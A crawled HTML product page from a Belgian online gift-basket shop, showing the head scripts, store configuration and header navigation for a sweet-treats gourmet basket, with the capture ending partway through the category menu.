

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html
body_size: 27782
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html">

  <title>Panier d&#039;Eloïse délices sucrés</title>
  <meta name="description" content="panier garni">
  <meta name="keywords" content="panier gourmand,produits belges">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/geschenkmanden/78-panier-d-eloise-sucre.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 78;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Panier d'Elo\u00efse d\u00e9lices sucr\u00e9s","description":"panier garni","keywords":"panier gourmand,produits belges","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-78":true,"product-Panier d'Elo\u00efse d\u00e9lices sucr\u00e9s":true,"product-id-category-25":true,"product-id-manufacturer-14":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/paniers-gourmands\/78-panier-d-eloise-delices-sucres.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/paniers-gourmands\/78-panier-d-eloise-delices-sucres.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/geschenkmanden\/78-panier-d-eloise-sucre.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Id\u00e9e cadeaux","url":"https:\/\/www.panierdeloise.be\/fr\/74-idee-cadeaux"},{"title":"Paniers gourmands","url":"https:\/\/www.panierdeloise.be\/fr\/25-paniers-gourmands"},{"title":"Panier d'Elo\u00efse d\u00e9lices sucr\u00e9s","url":"https:\/\/www.panierdeloise.be\/fr\/paniers-gourmands\/78-panier-d-eloise-delices-sucres.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769226772,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html">
  <meta property="og:title" content="Panier d&#039;Eloïse délices sucrés">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="panier garni">
  <meta property="og:image" content="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg">
      <meta property="product:pretax_price:amount" content="55.377358">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="58.7">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="4.300000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-78 product-panier-d-eloise-delices-sucres product-id-category-25 product-id-manufacturer-14 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
